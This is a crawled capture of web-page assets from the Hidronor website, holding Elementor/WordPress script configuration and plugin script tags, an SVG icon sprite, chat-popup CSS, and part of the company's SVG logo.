grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"51f98d4217"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3352,"title":"%C2%BFSabes%20qu%C3%A9%20son%20y%20qu%C3%A9%20regulan%20las%20Normativas%20Ambientales%3F%20-%20Hidronor","excerpt":"","featuredImage":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/uploads\/2015\/12\/dato-practico.jpg"}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","nonce":"835eca845c","urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.hidronor.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","public_nonce":"4a901dfef9","premium_active":"","loader":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.css?ver=6.8.3
body_size: 2195
content:
* {box-sizing: border-box;}

/* Button used to open the chat form - fixed at the bottom of the page */
.open-button {
  background-color: #555;
  color: white;
  padding: 16px 20px;
  border: none;
  cursor: pointer;
  opacity: 0.8;
  position: fixed;
  bottom: 23px;
  right: 28px;
  width: 200px;
  z-index: 998;
}

/* The popup chat - hidden by default */
.chat-popup {
  display: none;
  position: fixed;
  bottom: 0;
  right: 15px;
  z-index: 999;
  background-color: #203a68;
  border-radius: 15px;
  width: 350px;
}

/* Add styles to the form container */
.form-container {
  max-width: 400px;
  padding: 10px;
  color: white;
  font-size: medium;
  font-weight: 600;
  padding: 10px 50px;
}

/* Full-width textarea */
.form-container textarea {
  width: 100%;
  padding: 15px;
  margin: 5px 0 22px 0;
  border: none;
  background: #f1f1f1;
  resize: none;
  min-height: 200px;
}

/* When the textarea gets focus, do something */
.form-container textarea:focus {
  background-color: #ddd;
  outline: none;
}

/* Set a style for the submit/send button */
.form-container .btn {
  background-color: #1755c1;
  color: white;
  padding: 10px 20px;
  border: none;
  cursor: pointer;
  width: 100%;
  margin-bottom:10px;
  opacity: 0.8;
  border-radius: 10px;
  font-weight: 600;
}

/* Add a red background color to the cancel button */
.form-container .cancel {
  background-color: red;
}

/* Add some hover effects to buttons */
.form-container .btn:hover, .open-button:hover {
  opacity: 1;
}

.form-container a {
    text-decoration: none;
}

.form-container a:hover {
    color: #5481cf;
}

.alodeskbox_input {
    width: 100%;
    display: block;
    height: 30px;
    border-radius: 6px;
    border: 0;
    margin: 5px 5px 5px 0;
    padding: 10px;
}

.alodeskbox_ul {
    list-style-type: none; /* Remove bullets */
    padding: 0; /* Remove padding */
    margin: 0; /* Remove margins */
  }

.alodeskbox_hr {
    opacity: 0.5;
    width: 75%;
}

.alodeskbox_blue {
    color: #5481cf;
}

.alodeskbox_close {
    margin:10px;
    background-color: Transparent;
    background-repeat:no-repeat;
    border: none;
    cursor:pointer;
    overflow: hidden;
    outline:none;
}

input[type="text"].alodeskbox_input:focus {
    outline: none;
    background-color: lightgray;
  }
.alodesk-error{
  border: 2px solid red !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor-2-1.svg
body_size: 26899
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1179.1 339.8" style="enable-background:new 0 0 1179.1 339.8;" xml:space="preserve"><style type="text/css">	.st0{fill:#001F45;}	.st1{fill:#00852A;}	.st2{fill:#01A0C6;}	.st3{fill:#FF8F00;}	.st4{fill:#FFFFFF;}	.st5{fill:#4D4D4D;}	.st6{clip-path:url(#SVGID_2_);}	.st7{fill:none;stroke:#EDEDED;stroke-width:0.25;stroke-miterlimit:10;}	.st8{fill:none;stroke:#000000;stroke-width:0.3;}</style><g id="Capa_1">	<g>		<path class="st0" d="M-3331.8,377.3h24v30c-7.9,2.5-15.1,3.8-21.4,3.8c-5.5,0-10.4-1.1-14.8-3.3c-5.1-2.6-8.9-6.7-11.3-12.2   c-2.1-5-3.2-10.8-3.2-17.4c0-10.1,2.5-18.1,7.4-24.2c2.7-3.2,5.9-5.6,9.9-7.3c4-1.6,8.2-2.4,12.6-2.4c6.2,0,11.2,1.4,15.1,4.3   c2.2,1.6,4.4,4.5,6.8,8.5l-9.5,5.6c-0.8-1.9-1.5-3.3-2.1-4.3c-0.7-1-1.5-1.8-2.6-2.6c-2.3-1.7-5-2.5-8-2.5c-5.7,0-10,2.5-13,7.4   c-2.7,4.7-4.1,10.6-4.1,17.6c0,7.9,1.6,14,4.8,18.2c1.3,1.8,3.2,3.1,5.6,4.2c2.4,1,4.9,1.5,7.6,1.5c3.1,0,6.1-0.6,8.8-1.8v-14.2   h-12.5V377.3z"></path>		<polygon class="st0" points="-3282.3,372.8 -3261.9,372.8 -3261.9,381.5 -3282.3,381.5 -3282.3,400.7 -3258.7,400.7    -3258.7,409.7 -3293.8,409.7 -3293.8,345.7 -3261.9,345.7 -3261.9,354.7 -3282.3,354.7   "></polygon>		<path class="st0" d="M-3213.7,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,1,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.9-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.7,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-3217.5,348.4-3215.3,351.1-3213.7,354.7"></path>		<polygon class="st0" points="-3179.2,354.6 -3179.2,409.7 -3190.8,409.7 -3190.8,354.6 -3206.9,354.6 -3206.9,345.6 -3164,345.6    -3164,354.6   "></polygon>		<rect x="-3156.6" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-3104,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.9,5.3-6.9,9.1-12.2,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-3118.6,346.8-3112,344.3-3104,344.2 M-3104,353.2   c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1c4.9,0,8.6-2,11.3-6.1   c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-3095.4,355.4-3099.2,353.3-3104,353.2 M-3097.8,323.9l9.5,2.5l-19,14.5   l-4.4-0.7L-3097.8,323.9z"></path>		<polygon class="st0" points="-3012.7,345.7 -3012.7,409.7 -3024,409.7 -3051.7,364 -3051.7,409.7 -3063,409.7 -3063,345.7    -3052,345.7 -3024,391.8 -3024,345.7   "></polygon>		<polygon class="st0" points="-2941.4,345.7 -2930.9,345.7 -2950.2,382.2 -2950.2,409.7 -2961.8,409.7 -2961.8,382.4    -2981.3,345.7 -2969.8,345.7 -2955.3,371.6   "></polygon>		<polygon class="st0" points="-2880.2,354.6 -2880.2,409.7 -2891.7,409.7 -2891.7,354.6 -2907.9,354.6 -2907.9,345.6 -2865,345.6    -2865,354.6   "></polygon>		<path class="st0" d="M-2857.7,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2857.7z M-2846.2,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<path class="st0" d="M-2779.6,345.7l21.4,64h-10.9l-5.6-17.2h-22l-5.6,17.2h-10.4l22.3-64H-2779.6z M-2777.4,384l-8.2-25.2   l-8.4,25.2H-2777.4z"></path>		<polygon class="st0" points="-2734.3,354.6 -2734.3,409.7 -2745.8,409.7 -2745.8,354.6 -2762,354.6 -2762,345.6 -2719.1,345.6    -2719.1,354.6   "></polygon>		<path class="st0" d="M-2689.3,345.7l21.3,64h-10.9l-5.6-17.2h-21.9l-5.6,17.2h-10.4l22.3-64H-2689.3z M-2687.1,384l-8.2-25.2   l-8.4,25.2H-2687.1z"></path>		<polygon class="st0" points="-2597.1,345.7 -2597.1,409.7 -2608.2,409.7 -2608.2,365.4 -2624.6,409.7 -2631.9,409.7    -2648.3,365.4 -2648.3,409.7 -2659.4,409.7 -2659.4,345.7 -2646.2,345.7 -2628.2,392.7 -2610.2,345.7   "></polygon>		<rect x="-2581.1" y="345.7" class="st0" width="11.5" height="64"></rect>		<polygon class="st0" points="-2542,372.8 -2521.6,372.8 -2521.6,381.5 -2542,381.5 -2542,400.7 -2518.4,400.7 -2518.4,409.7    -2553.5,409.7 -2553.5,345.7 -2521.6,345.7 -2521.6,354.7 -2542,354.7   "></polygon>		<polygon class="st0" points="-2456.4,345.7 -2456.4,409.7 -2467.7,409.7 -2495.5,364 -2495.5,409.7 -2506.8,409.7 -2506.8,345.7    -2495.8,345.7 -2467.7,391.8 -2467.7,345.7   "></polygon>		<polygon class="st0" points="-2421.3,354.6 -2421.3,409.7 -2432.8,409.7 -2432.8,354.6 -2449,354.6 -2449,345.6 -2406.1,345.6    -2406.1,354.6   "></polygon>		<path class="st0" d="M-2374.3,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-2388.8,346.8-2382.3,344.3-2374.3,344.2    M-2374.3,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-2365.6,355.4-2369.4,353.3-2374.3,353.3"></path>		<path class="st0" d="M-2307.9,345.6h21.7c8,0,14.1,1.8,18.2,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-2296.3,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-2296.3z"></path>		<polygon class="st0" points="-2234.7,372.8 -2214.3,372.8 -2214.3,381.5 -2234.7,381.5 -2234.7,400.7 -2211.2,400.7    -2211.2,409.7 -2246.2,409.7 -2246.2,345.7 -2214.3,345.7 -2214.3,354.7 -2234.7,354.7   "></polygon>		<path class="st0" d="M-2174.1,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2174.1z M-2162.7,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<polygon class="st0" points="-2109.6,372.8 -2089.2,372.8 -2089.2,381.5 -2109.6,381.5 -2109.6,400.7 -2086,400.7 -2086,409.7    -2121.1,409.7 -2121.1,345.7 -2089.2,345.7 -2089.2,354.7 -2109.6,354.7   "></polygon>		<path class="st0" d="M-2041,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   S-2042.7,351.1-2041,354.7"></path>		<rect x="-2027.7" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-2000.2,345.6h21.7c8,0,14.1,1.8,18.1,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-1988.7,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-1988.7z"></path>		<path class="st0" d="M-1939.2,345.7h11.5v37.9c0,6.4,0.6,10.7,1.8,12.9c2,3.7,5.3,5.6,10.1,5.6c2.4,0,4.6-0.6,6.4-1.7   c1.8-1.1,3.2-2.7,4.1-4.8c0.9-2.2,1.4-6.2,1.4-12.1v-37.9h11.5v37.7c0,4.9-0.2,8.6-0.7,11.1c-0.5,2.6-1.4,4.9-2.7,7   c-3.9,6.3-10.6,9.5-20,9.5c-10.3,0-17.3-3.7-20.9-11c-1-2-1.6-4.2-2-6.5c-0.4-2.3-0.5-5.7-0.5-10.2V345.7z"></path>		<path class="st0" d="M-1851.9,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-1866.4,346.8-1859.9,344.3-1851.9,344.2    M-1851.9,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.5,13.9,4.6,18.6c2.7,4.1,6.5,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.7-10.8,4.7-18.3c0-7.7-1.6-13.8-4.7-18.3C-1843.3,355.4-1847,353.3-1851.9,353.3"></path>		<path class="st0" d="M-1777.5,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.5-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-1781.4,348.4-1779.1,351.1-1777.5,354.7"></path>		<path class="st1" d="M-3450.8,106c-2.9-51.9-24-96.8-57.8-131l-86.3,380.1C-3504.4,297-3445.5,202.2-3450.8,106"></path>		<path class="st0" d="M-4028.5,209.5c2.9,51.9,24,96.8,57.8,131l86.3-380.2C-3974.9,18.4-4033.8,113.2-4028.5,209.5"></path>		<path class="st2" d="M-3645.7,97l40.4-180c-44.1-14.1-94.8-17.6-148.1-8.1c-3.2,0.6-6.3,1.2-9.4,1.9L-3805.3,97H-3645.7z"></path>		<path class="st3" d="M-3826.3,189.9l-47.4,208.7c44,14,94.6,17.5,147.9,8c3.4-0.6,6.8-1.3,10.2-2.1l48.9-214.6H-3826.3z"></path>		<polygon class="st0" points="-3183,58.6 -3183,257.5 -3232.9,257.5 -3232.9,172.7 -3305.6,172.7 -3305.6,257.5 -3355.8,257.5    -3355.8,58.6 -3305.6,58.6 -3305.6,130.4 -3232.9,130.4 -3232.9,58.6   "></polygon>		<rect x="-3133.7" y="58.6" class="st0" width="49.6" height="198.9"></rect>		<path class="st0" d="M-3032.1,58.6h63.4c24.2,0.3,60.9,0.8,86.2,23.4c20.6,18.6,28.5,46.5,28.5,74.4c0,17.2-2.6,29.9-5.1,38.3   c-18.3,61.4-73.9,62.5-94.7,62.8h-78.4V58.6z M-2981.9,100.5v117h15.2c26.5-0.6,63.1-2,63.1-59.2c0-13.8-1.4-27.6-10.4-40   c-13.5-18-32.7-17.7-47.9-17.7H-2981.9z"></path>		<path class="st0" d="M-2820.3,58.6h89.6c20.8,0.3,46.8,0.6,65.1,20.3c9.3,10.4,15.8,26.2,15.8,44.3c0,40-27.3,49.9-40.9,54.9   l45.9,79.5h-54.9l-39.5-71h-31.3v71h-49.9V58.6z M-2770.4,95.8v53.8h41.2c7-0.3,29.9-0.8,29.9-27.3c0-25.4-18.3-26.2-28.8-26.5   H-2770.4z"></path>		<path class="st0" d="M-2522.9,263.1c-63.2,0-98.9-48.5-98.9-106c0-53.8,34.1-104.8,98.1-104.8c11.8,0,24.2,1.7,36.3,5.9   